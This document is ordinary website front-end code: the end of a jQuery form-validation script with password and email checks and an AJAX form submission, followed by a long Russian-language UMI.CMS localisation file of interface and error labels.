                    $('.crit-cifra').addClass('normal');
                }

                if(pass01.match(/[a-zа-я]/) == null){
                    parent_pass01.addClass('error');
                    $('.crit-bukva').removeClass('normal');
                }
                else {
                    parent_pass01.removeClass('error');
                    $('.crit-bukva').addClass('normal');
                }

                if(pass01.match(/[A-ZА-Я]/) == null){
                    parent_pass01.addClass('error');
                    $('.crit-zag').removeClass('normal');
                }
                else {
                    parent_pass01.removeClass('error');
                    $('.crit-zag').addClass('normal');
                }

                if(pass01 != pass02){
                    parent_pass01.addClass('error');
                    parent_pass02.addClass('error');
                    $('.crit-pass').removeClass('normal');
                }
                else if(pass01 == pass02 && pass01.length != 0 && pass02.length != 0) {
                    parent_pass01.removeClass('error');
                    parent_pass02.removeClass('error');
                    $('.crit-pass').addClass('normal');
                }
            }

            item.find('textarea[required]').each(function(){
                if($(this).val() != ''){
                    // Если поле не пустое удаляем класс-указание
                    $(this).closest('.form-group').removeClass('error');
                }
                else {
                    // Если поле пустое добавляем класс-указание
                    $(this).closest('.form-group').addClass('error');
                }
            });

            item.find('input.email').each(function(){
                var regexp = /^([a-z0-9_-]+\.)*[a-z0-9_-]+@[a-z0-9_-]+(\.[a-z0-9_-]+)*\.[a-z]{2,6}$/i;
                var $this = $(this);
                if($this.attr('required') == 'required'){
                    if (regexp.test($this.val())) {
                        $this.closest('.form-group').removeClass('error');
                    }
                    else {
                        // Если поле пустое добавляем класс-указание
                        $this.closest('.form-group').addClass('error');
                    }
                }
                else {
                    if($this.val() != ''){
                        if (regexp.test($this.val())) {
                            $this.closest('.form-group').removeClass('error');
                        }
                        else {
                            $this.closest('.form-group').addClass('error');
                        }
                    }else{
                        $this.closest('.form-group').removeClass('error');
                    }
                }

            });

            item.find('input[type=checkbox][required]').each(function(){
                if($(this).is(':checked')){
                    // Если поле не пустое удаляем класс-указание
                    $(this).closest('.form-group').removeClass('error');
                } else {
                    // Если поле пустое добавляем класс-указание
                    $(this).closest('.form-group').addClass('error');
                }
            });

        }

        btn.click(function(){
            checkInput();
            var sizeEmpty = item.find('.error:visible').size();
            if(sizeEmpty > 0){
                return false;
            }
            else {
                // Все хорошо, все заполнено, отправляем форму
                if(item.hasClass('send-ajax-webforms')){
                    send_ajax_webforms(item);
                    return false;
                }
                else {
                    item.submit();
                }
            }
        });

    });

    $('form input[type=text][required], form textarea[required]').on('keyup', function(e) {
        if($(this).val() != ''){
            // Если поле не пустое удаляем класс-указание
            $(this).closest('.form-group').removeClass('error');
        } else {
            // Если поле пустое добавляем класс-указание
            $(this).closest('.form-group').addClass('error');
        }
    });

    $('form input.email').on('keyup', function(e) {
        var regexp = /^([a-z0-9_-]+\.)*[a-z0-9_-]+@[a-z0-9_-]+(\.[a-z0-9_-]+)*\.[a-z]{2,6}$/i;
        var $this = $(this);
        if($this.attr('required') == 'required'){
            if (regexp.test($this.val())) {
                $this.closest('.form-group').removeClass('error');
            }
            else {
                // Если поле пустое добавляем класс-указание
                $this.closest('.form-group').addClass('error');
            }
        }
        else{
            if($this.val() != ''){
                if (regexp.test($this.val())) {
                    $this.closest('.form-group').removeClass('error');
                }
                else {
                    $this.closest('.form-group').addClass('error');
                }
            }
            else{
                $this.closest('.form-group').removeClass('error');
            }
        }
    });

    $('select[required]').change(function(){
        if($(this).val() == '0'){
            // Если поле пустое добавляем класс-указание
            $(this).closest('.form-group').addClass('error');

        } else {
            // Если поле не пустое удаляем класс-указание
            $(this).closest('.form-group').removeClass('error');
        }
    });

    $('.pass1').keyup(function(){
        if($(this).val() != '') {
            var pass01 = $('.pass1').val();
            var pass02 = $('.pass2').val();
            var parent_pass01 = $('.pass1').closest('.form-group');
            var parent_pass02 = $('.pass2').closest('.form-group');

            if (pass01.length < 6) {
                parent_pass01.addClass('error');
                $('.crit-len').removeClass('normal');
            }
            else {
                parent_pass01.removeClass('error');
                $('.crit-len').addClass('normal');
            }

            if (pass01.match(/[0-9]/) == null) {
                parent_pass01.addClass('error');
                $('.crit-cifra').removeClass('normal');
            }
            else {
                parent_pass01.removeClass('error');
                $('.crit-cifra').addClass('normal');
            }

            if (pass01.match(/[a-zа-я]/) == null) {
                parent_pass01.addClass('error');
                $('.crit-bukva').removeClass('normal');
            }
            else {
                parent_pass01.removeClass('error');
                $('.crit-bukva').addClass('normal');
            }

            if (pass01.match(/[A-ZА-Я]/) == null) {
                parent_pass01.addClass('error');
                $('.crit-zag').removeClass('normal');
            }
            else {
                parent_pass01.removeClass('error');
                $('.crit-zag').addClass('normal');
            }

            if(pass01 != pass02) {
                parent_pass01.addClass('error');
                parent_pass02.addClass('error');
                $('.crit-pass').removeClass('normal');
            }
            else if (pass01 == pass02 && pass01.length != 0 && pass02.length != 0) {
                parent_pass01.removeClass('error');
                parent_pass02.removeClass('error');
                $('.crit-pass').addClass('normal');
            }
        }
    });

    $('.pass2').keyup(function(){
        if($(this).val() != '') {
            var pass01 = $('.pass1').val();
            var pass02 = $('.pass2').val();
            var parent_pass01 = $('.pass1').closest('.form-group');
            var parent_pass02 = $('.pass2').closest('.form-group');

            if(pass01 != pass02) {
                parent_pass01.addClass('error');
                parent_pass02.addClass('error');
                $('.crit-pass').removeClass('normal');
            }
            else if (pass01 == pass02 && pass01.length != 0 && pass02.length != 0) {
                parent_pass01.removeClass('error');
                parent_pass02.removeClass('error');
                $('.crit-pass').addClass('normal');
            }
        }
    });


    // Отправка формы связи
    function send_ajax_webforms(form){
        $.ajax({
            type: 'POST',
            dataType: 'json',
            url: '/webforms/send.json?redirect_disallow=1',
            data: form.serialize(),

            success: function(data) {
                $('#webforms-posted').modal();
                form.find('input, textarea').val('');
                grecaptcha.reset();
            }
        });
    }

});


















--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: http://r-k.ru/ulang/ru/common/emarket/?js
body_size: 23740
content:
function getLabel(key, str) {if(setLabel.langLabels[key]) {var res = setLabel.langLabels[key];if(str) {res = res.replace(/\%s/g, str);}return res;} else {return "[" + key + "]";}}
function setLabel(key, label) {setLabel.langLabels[key] = label;}setLabel.langLabels = new Array();

setLabel('js-smc-virtual-copy', ' (виртуальная копия)');
setLabel('js-smc-original', ' (оригинальная страница)');
setLabel('js-label-elements-per-page', 'Элементов на странице:');
setLabel('js-label-stop', 'Остановить');
setLabel('error-expect-element', 'Запрашиваемой страницы не существует');
setLabel('error-license-limit', 'Данное действие недоступно при использовании текущей лицензии');
setLabel('error-no-domain-permissions', 'Недостаточно прав для работы с этим доменом');
setLabel('error-unexpected-element-type', 'Попытка создать объект неизвестного или запрещенного в этом методе типа данных');
setLabel('error-deleting-an-object-is-locked', 'Удаление объекта запрещено');
setLabel('error-require-more-permissions', 'Ваших прав недостаточно, чтобы совершить это действие.');
setLabel('error-macros-empty-return', 'Макрос вернул пустой результат.');
setLabel('error-no-publication-permissions', 'У вас нет прав на публикацию этого контента');
setLabel('error-can-not-create-directory', 'Невозможно создать директорию');
setLabel('error-require-name-param', 'Необходимо передать параметр "name" в запросе');
setLabel('error-element-type-detect-failed', 'Ошибка определения базового типа данных');
setLabel('error-dominant-template-not-found', 'Не удалось определить шаблон дизайна');
setLabel('error-minimum-one-lang-required', 'Нельзя удалить языковую версию, так как для работы системы необходим хотя бы 1 язык');
setLabel('error-try-delete-default-language', 'Нельзя удалять языковую версию по умолчанию');
setLabel('error-domain-already-exists', 'Домен с таким адресом уже есть');
setLabel('js-error-domain-already-exists', 'Домен с таким адресом уже есть');
setLabel('error-can-not-delete-config-module', 'Нельзя удалить модуль "Конфигурация"');
setLabel('error-can-not-delete-content-module', 'Нельзя удалить модуль "Структура"');
setLabel('error-can-not-delete-users-module', 'Нельзя удалить модуль "Пользователи"');
setLabel('error-can-not-delete-data-module', 'Нельзя удалить модуль "Шаблоны данных"');
setLabel('error-expect-object', 'Ожидается, что будет передан объект');
setLabel('error-disabled-in-demo', 'Недоступно в данной версии');
setLabel('error-missed-field-value', 'Необходимо заполнить поле');
setLabel('error-wrong-field-value', 'Неверно заполнено поле');
setLabel('error-non-unique-field-name', 'Поле с таким именем уже существует');
setLabel('error-non-unique-field-name-in-parent-type', 'Поле с таким именем уже существует в родительском типе - %s');
setLabel('error-non-unique-field-name-in-child-type', 'Поле с таким именем уже существует в дочернем типе - %s');
setLabel('error-non-unique-group-name', 'Группа с таким именем уже существует');
setLabel('error-not-found', 'Не найдено');
setLabel('error-expect-object-type', 'Тип данных не существует');
setLabel('error-object-type-locked', 'Нельзя удалить: тип данных заблокирован разработчиком');
setLabel('error-auth-required', 'Необходимо авторизоваться');
setLabel('error-file-does-not-exist', 'Файл %s не найден');
setLabel('error-image-corrupted', 'Изображение %s повреждено');
setLabel('error-page-does-not-exist', 'Страница %s не найдена');
setLabel('error-object-does-not-exist', 'Объект %s не найден');
setLabel('error-resource-not-found', 'Не удалось получить данные по адресу %s');
setLabel('error-prop-not-found', 'Свойство %s не найдено');
setLabel('error-type-not-found', 'Тип %s не найден');
setLabel('error-only-xslt-method', 'Этот функционал доступен только в XSL-шаблонах');
setLabel('error-only-tpl-method', 'Этот функционал доступен только в TPL-шаблонах');
setLabel('error-method-doesnt-exists', 'Запрашиваемый ресурс не существует');
setLabel('error-require-default-template', 'Не найден шаблон дизайна по умолчанию для текущего домена и языковой версии сайта. Укажите этот шаблон в модуле <a href="/admin/umiTemplates" target="_blank">"Шаблоны сайта"</a>.');
setLabel('error-can-not-save-image', 'Невозможно сохранить изображение');
setLabel('error-recursive-max-depth', 'Превышена максимально допустимая длина рекурсии');
setLabel('error-mobile-application-not-allowed', 'Использование мобильного приложения не разрешено для текущего пользователя');
setLabel('error-module-emarket-absent', 'Отсутствует модуль интернет-магазина. Использование мобильного приложения невозможно.');
setLabel('error-mobile-application-no-controller-host', 'В данный момент приложение для сайта недоступно. Подробности на UMI.ru/feedback/');
setLabel('error-mobile-application-controller-not-allowed', 'Мобильное приложение недоступно на бесплатной версии. Пожалуйста, перейдите на платный тариф в панели управления сайта.');
setLabel('error-login-short', 'Не указан логин.');
setLabel('error-login-wrong-format', 'Логин не должен содержать пробелы.');
setLabel('error-login-exists', 'Пользователь с таким логином уже существует.');
setLabel('error-password-short', 'Не указан пароль.');
setLabel('error-password-wrong-format', 'Пароль не должен содержать пробелы.');
setLabel('error-password-equal-login', 'Пароль не должен совпадать с логином.');
setLabel('error-email-required', 'Не указан адрес e-mail.');
setLabel('error-email-wrong-format', 'Неверный формат адреса e-mail.');
setLabel('error-email-exists', 'Пользователь с таким e-mail\'ом уже существует.');
setLabel('error-call-non-existent-method', 'Вызов несуществующего метода.');
setLabel('error-cannot-connect-mail-template', 'Невозможно подключить шаблон письма:');
setLabel('error-cannot-connect-template', 'Невозможно подключить шаблон:');
setLabel('error-cannot-process-template', 'Невозможно обработать шаблон:');
setLabel('js-error-required-field', 'Не заполнено обязательное поле');
setLabel('js-error-password-repeat', 'Пароли отличаются');
setLabel('js-error-password-login-match', 'Логин и пароль должны отличаться');
setLabel('js-error-number-field', 'Введенные данные не являются числом в поле');
setLabel('js-error-time-field', 'Введенные данные не являются временем в поле');
setLabel('js-error-date-field', 'Введенные данные не являются датой в поле');
setLabel('js-label-errors-found', 'Произошли следующие ошибки');
setLabel('js-label-errors-occurred', 'Ошибки при сохранении!');
setLabel('js-check-speedmark', 'Оценить производительность системы');
setLabel('js-system-speedmark', 'Производительность');
setLabel('js-index-speedmark', 'Данный показатель измеряет, сколько раз выполняется генерация пустой страницы за одну секунду. Чем больше этот показатель, тем лучше.');
setLabel('js-index-speedmark-less-10', 'очень медленно');
setLabel('js-index-speedmark-less-20', 'результат ниже нормы');
setLabel('js-index-speedmark-less-30', 'стабильный средний показатель');
setLabel('js-index-speedmark-less-40', 'отличная производительность');
setLabel('js-index-speedmark-more-40', 'прекрасный результат!');
setLabel('js-index-speedmark-wait', 'пожалуйста, подождите...');
setLabel('js-index-speedmark-error', 'Возникла ошибка. Попробуйте начать тест снова!');
setLabel('js-index-speedmark-message', 'Сообщение');
setLabel('js-index-speedmark-popup', 'Настройки производительности предназначены для продвинутых пользователей. Изменяйте их только в том случае, если вы уверены в своих действиях.');
setLabel('js-edit-form-delete-button-title', 'Удалить');
setLabel('module-config', 'Конфигурация');
setLabel('module-news', 'Новости');
setLabel('module-catalog', 'Каталог');
setLabel('module-users', 'Пользователи');
setLabel('module-data', 'Шаблоны данных');
setLabel('module-photoalbum', 'Фотогалереи');
setLabel('module-search', 'Поиск');
setLabel('module-autoupdate', 'Автообновления');
setLabel('module-backup', 'Резервирование');
setLabel('module-geoip', 'GeoIP');
setLabel('module-seo', 'SEO');
setLabel('module-content', 'Структура');
setLabel('module-stat', 'Статистика');
setLabel('module-vote', 'Опросы');
setLabel('module-forum', 'Форум');
setLabel('module-banners', 'Баннеры');
setLabel('module-dispatches', 'Рассылки');
setLabel('module-comments', 'Комментарии');
setLabel('module-webforms', 'Конструктор форм');
setLabel('module-faq', 'FAQ');
setLabel('module-filemanager', 'Файловая система');
setLabel('module-eshop', 'Интернет магазин');
setLabel('module-blogs', 'Блоги');
setLabel('module-blogs20', 'Блоги');
setLabel('module-updatesrv', 'Сервер обновлений');
setLabel('module-trash', 'Корзина');
setLabel('module-emarket', 'Интернет-магазин');
setLabel('module-exchange', 'Обмен данными');
setLabel('module-social_networks', 'Социальные сети');
setLabel('module-reklamer', 'Рекламер');
setLabel('module-events', 'События');
setLabel('module-appointment', 'Онлайн-запись');
setLabel('module-umiNotifications', 'Шаблоны уведомлений');
setLabel('js-tip-is-active', 'Выключить страницу');
setLabel('js-tip-is-noactive', 'Включить страницу');
setLabel('js-label-yes', 'Да');
setLabel('js-label-no', 'Нет');
setLabel('js-fields-expand', 'Показать расширенные поля');
setLabel('js-fields-collapse', 'Скрыть расширенные поля');
setLabel('js-delete-confirm', 'Вы уверены?');
setLabel('js-relation-use_search', 'Воспользуйтесь строкой поиска ниже');
setLabel('js-relation-total', 'Значений: ');
setLabel('js-files-use_search', 'Воспользуйтесь файловым менеджером для поиска файлов');
setLabel('js-file-manager', 'Файловый менеджер');
setLabel('js-water-mark', 'Водяной знак');
setLabel('js-remember-last-dir', 'Запоминать последнюю папку');
setLabel('js-filemanager-create-title', 'Создать директорию');
setLabel('js-filemanager-create', 'Создать');
setLabel('js-filemanager-cancel', 'Отменить');
setLabel('js-filemanager-rename-title', 'Переименовать');
setLabel('js-filemanager-rename', 'Переименовать');
setLabel('js-filemanager-demo-notice', 'Файловый менеджер работает в демо-режиме. Доступен только просмотр файлов. Пользовательские настройки корневой директории не учитываются.');
setLabel('js-no-filemanager-notice', 'Классический файловый менеджер более не поддерживается, <br/> выберите elFinder в своём <a href="/admin/users/">профайле</a>.');
setLabel('js-confirm-unrecoverable-del', '<p>Если вы уверены, нажмите "Удалить".<br />Этот элемент нельзя будет восстановить.</p>');
setLabel('js-confirm-unrecoverable-yes', 'Удалить');
setLabel('js-confirm-unrecoverable-no', 'Отменить');
setLabel('js-tagscloud-header', 'Теги');
setLabel('js-dispatch-dialog-close', 'Закрыть');
setLabel('js-dispatch-dialog-title', 'Отправка выпуска');
setLabel('js-tags-cloud', 'Облако тегов');
setLabel('js-group-expand', 'Развернуть');
setLabel('js-group-collapse', 'Свернуть');
setLabel('js-data-add-field', 'Добавить поле');
setLabel('js-cancel', 'Отменить');
setLabel('js-delete', 'Удалить');
setLabel('js-browse', 'Обзор...');
setLabel('js-search-zip-archive', 'Поиск Zip-архива:');
setLabel('js-page-delete-question', '<h1>Вы уверены, что хотите удалить эту страницу?</h1><p>Вы собираетесь удалить страницу. Если вы уверены, нажмите \'Удалить\'.<br />После удаления страница попадет в <a href=\'/admin/trash/trash/\'>корзину удаленных страниц</a>, откуда ее сможет восстановить администратор сайта.</p>');
setLabel('js-field-tip', 'Подсказка для поля');
setLabel('js-close', 'Закрыть');
setLabel('js-delete-object-type', '<h1>Вы уверены, что хотите удалить?</h1><p>Если вы уверены, нажмите \'Удалить\'.<br /><b>Внимание! Будут удалены все объекты этого типа данных.</b></p>');
setLabel('js-add-field', 'Добавить поле');
setLabel('js-social-export-done', 'Товары были успешно добавлены в каталог Вконтакте');
setLabel('error-property-not-exists', 'Свойство не существует у данного объекта');
setLabel('js-error-header', 'Ошибка!');
setLabel('js-property-saved-success', 'Свойство успешно сохранено');
setLabel('js-edcell-unsupported-type', 'Быстрое редактирование данного свойства не поддерживается');
setLabel('js-edcell-get-error', 'Ошибка получения данных: ');
setLabel('js-edcell-save-error', 'Ошибка сохранения данных: ');
setLabel('js-add-column', 'Добавить колонку');
setLabel('js-del-column', 'Удалить колонку');
setLabel('js-imgbrowser-close', 'Закрыть');
setLabel('js-imgbrowser-currentlabel', 'Текущий каталог');
setLabel('js-imgbrowser-title', 'Выбор изоображения');
setLabel('js-imgbrowser-dirempty', 'Нет файлов');
setLabel('js-imgbrowser-uploadimage', 'Загрузить картинку');
setLabel('js-imgbrowser-createdir', 'Создать папку');
setLabel('js-cifi-load', 'Загрузка');
setLabel('js-guide-load', 'Загрузка');
setLabel('js-label-add-watermark', 'Добавить водяной знак');
setLabel('js-change-activity', 'Активность');
setLabel('js-change-template', 'Шаблон дизайна');
setLabel('js-add-page', 'Добавить');
setLabel('js-edit-item', 'Редактировать');
setLabel('js-page-is-locked', 'Страница заблокирована.');
setLabel('js-steal-lock-question', 'Вы хотите снять блокирование?');
setLabel('js-crossdomain-copy', 'Скопировать в');
setLabel('js-crossdomain-move', 'Переместить в');
setLabel('js-filter-by-node', 'Искать только в этом разделе');
setLabel('js-pages-label', 'Страницы:');
setLabel('js-value-yes', 'Да');
setLabel('js-value-no', 'Нет');
setLabel('js-value-file-yes', 'Есть');
setLabel('js-panel-edit', 'Редактировать');
setLabel('js-panel-edit-save', 'Сохранить');
setLabel('js-panel-view', 'Просмотр');
setLabel('js-panel-save', 'Сохранить');
setLabel('js-panel-cancel', 'Отменить');
setLabel('js-panel-repeat', 'Повторить');
setLabel('js-panel-edit-menu', 'Редактировать в админке (Shift+D)');
setLabel('js-panel-history-changes', 'История изменений');
setLabel('js-panel-note', 'Заметка (Shift+C) ');
setLabel('js-panel-note-add', 'Теперь нужно выделить область страницы, к которой Вы собираетесь создать заметку.');
setLabel('js-panel-exit', 'Выход');
setLabel('js-panel-modules', 'Модули');
setLabel('js-panel-adminzone', 'Меню');
setLabel('js-panel-adminzonelink', 'Панель управления');
setLabel('js-panel-adminzone-title', 'Административная панель');
setLabel('js-panel-documentation', 'Документация');
setLabel('js-panel-meta', 'META-теги');
setLabel('js-panel-last-documents', 'Последние документы');
setLabel('js-panel-meta-title', 'Поле Title');
setLabel('js-on-eip', 'Включить быстрое редактирование');
setLabel('js-off-eip', 'Выключить быстрое редактирование');
setLabel('js-panel-meta-keywords', 'Поле Keywords');
setLabel('js-panel-meta-descriptions', 'Поле Description');
setLabel('js-panel-meta-altname', 'URL');
setLabel('js-panel-meta-analysis', 'Анализ позиций');
setLabel('js-panel-link-to-go', 'Нажмите Ctrl+левая кнопка мыши, чтобы перейти по ссылке.');
setLabel('js-panel-analysis-position', 'Анализ позиций');
setLabel('js-panel-add', 'Добавить');
setLabel('js-panel-act-as-user', 'Вы совершаете действия от имени пользователя ');
setLabel('js-panel-edited-order', 'Редактируемый заказ: ');
setLabel('js-panel-switch', 'Вернуться в свой профиль');
setLabel('js-panel-message-edit-on', 'Редактирование страницы включено.');
setLabel('js-panel-message-edit-off', 'Редактирование страницы отключено.');
setLabel('js-panel-message-save-confirm', 'Сохранить изменения?');
setLabel('js-panel-message-changes-revert', 'Все изменения отменены.');
setLabel('js-panel-message-cant-edit', 'Нельзя редактировать удаляемый элемент.');
setLabel('js-panel-message-cant-add', 'Нельзя добавлять в удаляемый раздел.');
setLabel('js-panel-message-save-first', 'Остались несохраненные изменения, которые нужно либо сохранить, либо отменить перед созданием новой страницы.');
setLabel('js-panel-message-page-moved', 'Страница перемещена');
setLabel('js-panel-message-save-before-exit', 'Остались несохраненные изменения. Если вы покинете эту страницу, то эти изменения будут утеряны.');
setLabel('js-panel-message-delete-after-save', 'Страница будет удалена после нажатия на кнопку Сохранить.');
setLabel('js-panel-message-add-after-save', 'Страница будет добавлена после нажатия на кнопку Сохранить.');
setLabel('js-panel-message-no-changes', 'Нет изменений, которые можно было бы сохранить.');
setLabel('js-panel-message-changes-saved', 'Изменения сохранены.');
setLabel('js-eip-create-page', 'Создание страницы');
setLabel('js-eip-type-choise', 'Выберите тип страницы:');
setLabel('js-permissions-view', 'Просмотр');
setLabel('js-permissions-edit', 'Редактирование');
setLabel('js-permissions-create', 'Создание подстраницы');
setLabel('js-permissions-delete', 'Удаление');
setLabel('js-permissions-move', 'Перемещение');
setLabel('js-ticket-empty', 'Новая заметка');
setLabel('js-ticket-delete', 'Удалить заметку');
setLabel('js-ask-support', 'Запрос в Службу Заботы');
setLabel('js-now-we-will-check-your-domain-key', 'Сейчас мы проверим Ваш доменный ключ');
setLabel('js-info', 'Информация');
setLabel('js-when-creating-request-remember', 'Создавая заявку, помните:');
setLabel('js-i-hate-multiple-questions', 'не пишите в одну заявку несколько не связанных между собой вопросов;');
setLabel('js-i-want-postpone', 'проблема может решаться дольше, если она требует детальной диагностики, доработки функционала или выпуска обновления продукта;');
setLabel('js-i-hate-doubles', 'не дублируйте Ваши вопросы.');
setLabel('js-no-demo', 'в демонстрационном режиме запросы в Службу Заботы не отправляются');
setLabel('js-i-decline-support', 'Мы не оказываем поддержку в случае, если:');
setLabel('js-if-somebody-do-something-perverted', 'вносились какие-либо изменения в программный код продукта, либо его модулей;');
setLabel('js-if-you-have-not-read-manual', 'хостинг (сервер) не соответствует системным требованиям;');
setLabel('js-if-mysql-has-gone-away', 'вопрос выходит за рамки технической поддержки.');
setLabel('js-send', 'Отправить');
setLabel('error-invalid_answer', 'Некорректный ответ сервера');
setLabel('js-smc-name-column', 'Название');
setLabel('js-smc-empty-result', 'Ничего не найдено.');
setLabel('js-smc-empty-title', 'Поиск');
setLabel('js-filter-normal-mode', 'Стандартный поиск');
setLabel('js-filter-extended-mode', 'Расширенный поиск');
setLabel('js-filter-enter-natural-number', 'Введите целое число в это поле');
setLabel('js-filter-enter-float-number', 'Введите десятичную дробь в это поле');
setLabel('js-filter-remove-field', 'Убрать поле');
setLabel('js-filter-do', 'Найти');
setLabel('js-filter-add-field', 'Добавить поле');
setLabel('js-filter-fields-list', 'Добавить поле');
setLabel('js-filter-search-matches', ' Искать совпадения ');
setLabel('js-filter-with-all-fields', ' со всеми полями ');
setLabel('js-filter-one-at-least', ' / хотя бы с одним из полей ');
setLabel('js-filter-current-rubrics', 'Просматриваемые разделы: ');
setLabel('js-filter-delete-category', 'Кликните для удаления раздела из списка просматриваемых разделов');
setLabel('js-filter-date-format', 'дд.мм.гггг чч:мм');
setLabel('js-csv-import-button', 'Импортировать');
setLabel('js-csv-export-button', 'Экспортировать');
setLabel('js-csv-choose-encoding', 'Выберите кодировку:');
setLabel('js-csv-import-question', 'Выберите CSV-файл для импорта:');
setLabel('js-csv-import-ignore-id', 'Разрешить числовые имена элементов справочников');
setLabel('js-csv-export', 'Экспорт списка в CSV');
setLabel('js-csv-import', 'Импорт списка из CSV');
setLabel('js-error-double-submit', 'Форма уже отправляется на сервер');
setLabel('js-smc-noname-page', '(Без названия)');
setLabel('error-require-add-permissions', 'Недостаточно прав для добавления');
setLabel('error-require-edit-permissions', 'Недостаточно прав для редактирования');
setLabel('error-require-move-permissions', 'Недостаточно прав для перемещения');
setLabel('error-require-view-permissions', 'Недостаточно прав для просмотра');
setLabel('error-require-delete-permissions', 'Недостаточно прав для удаления');
setLabel('error-common-type-mismatch', 'Объекты этого типа данных не могут быть переданы в этот метод');
setLabel('error-cannot-load-lib', 'Файл с реализацией класса не найден по пути: ');
setLabel('error-content-module-not-found', 'Не найден модуль "Content"');
setLabel('error-module-method-not-found', 'Вызываемый метод не найден: ');
setLabel('js-add-album', 'Добавить альбом');
setLabel('js-add-photos', 'Добавить фотографии');
setLabel('js-created', 'Создано');
setLabel('js-out-of', 'из');
setLabel('js-no-photos-selected', 'Вы ничего не выбрали');
setLabel('js-cant-touch-this', 'Не закрывайте браузер и не перезагружайте страницу до полного завершения операций');
setLabel('js-upload-some-photos', 'Вы можете загрузить группу фотографий');
setLabel('js-empty-photo-album', 'Cюда можно добавить фотографии или фотоальбомы');
setLabel('js-search-result', 'Результаты поиска');
setLabel('js-move-hint', 'Перенести в данную категорию');
setLabel('js-move-label', 'Перенести');
setLabel('js-copy-hint', 'Создать виртуальную копию в данной категории');
setLabel('js-copy-label', 'Скопировать');
setLabel('error-no-child-group', 'Группа полей <b>%s</b> не существует в дочернем типе <b>%s</b>');
setLabel('error-no-object-type', 'Тип поля <b>#%s</b> не существует');
setLabel('error-no-fieldgroup', 'Группа полей <b>#%s</b> не существует');
setLabel('js-session-is-away', 'Вы отсутствуете');
setLabel('js-session-was-away', 'Вы отсутствовали');
setLabel('js-minutes', 'мин');
setLabel('js-session-warning', 'Сессия скоро закончится');
setLabel('js-session-close', 'поэтому Ваша сессия была закрыта.');
setLabel('js-session-restored', 'Сессия успешно восстановлена');
setLabel('js-session-lifetime-configure', 'Настроить продолжительность сессии');
setLabel('js-label-login', 'Логин');
setLabel('js-label-password', 'Пароль');
setLabel('js-label-login-do', 'Войти');
setLabel('js-label-text-error', 'Неверный логин / пароль');
setLabel('js-goto-page', 'Перейти на страницу');
setLabel('js-move-to-other-category', 'Перенести в другую категорию : ');
setLabel('js-client-catalog-add_to_comparison', 'Добавлено к&nbsp;сравнению');
setLabel('js-client-catalog-compare', 'Сравнить');
setLabel('js-client-catalog-added_in_cart', 'Добавлено в&nbsp;корзину');
setLabel('js-client-catalog-in_cart', 'В&nbsp;корзину');
setLabel('js-client-eshop-must_fill-field-name', 'Необходимо заполнить поле \"Имя\"');
setLabel('js-client-eshop-must_fill-field-family', 'Необходимо заполнить поле \"Фамилия\"');
setLabel('js-client-eshop-must_fill-field-surname', 'Необходимо заполнить поле \"Отчество\"');
setLabel('js-client-eshop-must_fill-field-email', 'Необходимо заполнить поле \"E-mail\"');
setLabel('js-client-forum-not_correct_form', 'Неправильно сформирована форма.');
setLabel('js-client-forum-must_fill_field_login', 'Необходимо заполнить поле \"Логин\"');
setLabel('js-client-forum-must_fill_field_password', 'Необходимо заполнить поле \"Пароль\"');
setLabel('js-client-forum-password_not_correct', 'Пароли не совпадают.');
setLabel('js-client-forum-must_fill_field_email', 'Необходимо заполнить поле \"E-mail\"');
setLabel('js-client-forum-code_not_correct', 'Неправильный код.');
setLabel('js-client-forum-input_name', 'Введите имя.');
setLabel('js-client-forum-input_header', 'Введите заголовок.');
setLabel('js-client-forum-input_message_text', 'Введите текст сообщения');
setLabel('js-client-subscribe-not_correct_form', 'Неправильно сформирована форма.');
setLabel('js-client-subscribe-must_fill_field_login', 'Необходимо заполнить поле \"Логин\"');
setLabel('js-client-subscribe-must_fill_field_password', 'Необходимо заполнить поле \"Пароль\"');
setLabel('js-client-subscribe-password_not_correct', 'Пароли не совпадают.');
setLabel('js-client-subscribe-must_fill_field_email', 'Необходимо заполнить поле \"E-mail\"');
setLabel('js-client-umiTicket-edit', 'Редактировать');
setLabel('js-client-umiTicket-remove_mark', 'Удалить заметку');
setLabel('js-client-umiTickets-new_mark', 'Новая заметка');
setLabel('js-client-users-not_correct_form', 'Неправильно сформирована форма.');
setLabel('js-client-users-must_fill_field_login', 'Необходимо заполнить поле \"Логин\"');
setLabel('js-client-users-must_fill_field_password', 'Необходимо заполнить поле \"Пароль\"');
setLabel('js-client-users-password_not_correct', 'Пароли не совпадают.');
setLabel('js-client-users-must_fill_field_email', 'Необходимо заполнить поле \"E-mail\"');
setLabel('js-cms-eip-edit_in_place-save_processing', 'Идёт сохранение');
setLabel('js-cms-eip-edit_in_place-saved_count_modify', 'Сохранено <span>0</span> изменений из %s.');
setLabel('js-cms-eip-edit_in_place_custom-remove', 'Удалить');
setLabel('js-cms-eip-edit_in_place_custom-active', 'Активно');
setLabel('js-cms-eip-edit_in_place_custom-not_active', 'Неактивно');
setLabel('js-cms-eip-editor-yes', 'Да');
setLabel('js-cms-eip-editor-no', 'Нет');
setLabel('js-cms-eip-symlink-no-elements', 'Ничего не выбрано');
setLabel('js-cms-eip-symlink-search', 'Поиск');
setLabel('js-cms-eip-symlink-choose-element', 'Выбор страницы');
setLabel('js-cms-eip-editor_custom-select_value', 'Выберите значение');
setLabel('js-cms-eip-editor_custom-new_value', 'Новое значение');
setLabel('js-cms-eip-editor_custom-price_modify', 'Модификатор цены');
setLabel('js-cms-eip-editor_custom-add_properties', 'Добавьте свойства');
setLabel('js-cms-session-your_out', 'Вы отсутствуете %s мин. Сессия скоро закончится <br>');
setLabel('js-cms-session-time_out', 'Вы отсутствовали более %s мин, поэтому Ваша сессия была закончена.');
setLabel('js-cms-session-label-login', 'Логин: ');
setLabel('js-cms-session-label-password', 'Пароль:');
setLabel('js-cms-session-label-session-continue', 'Хочу продлить сессию');
setLabel('js-cms-session-label-timeout_setting', 'Настроить таймаут неактивности');
setLabel('js-cms-session-label-session_restore', 'Сессия успешно восстановлена!');
setLabel('js-cms-session-label-error-filed-login', 'Ошибка! Неправильный логин или пароль');
setLabel('js-cms-session-label-enter-login-or-password-for-session-restore', 'Укажите логин и пароль для восстановления сессии!');
setLabel('js-smc-control-page-already-exist', 'Страница с таким псевдостатическим адресом уже существует (<a href=\'%s\'>%s</a>): <br/>');
setLabel('js-guest-not_correct_form', 'Неправильно сформирована форма.');
setLabel('js-guest-must_fill_field_login', 'Необходимо заполнить поле \"Логин\"');
setLabel('js-guest-must_fill_field_password', 'Необходимо заполнить поле \"Пароль\"');
setLabel('js-guest-password_not_correct', 'Пароли не совпадают.');
setLabel('js-guest-must_fill_field_email', 'Необходимо заполнить поле \"E-mail\"');
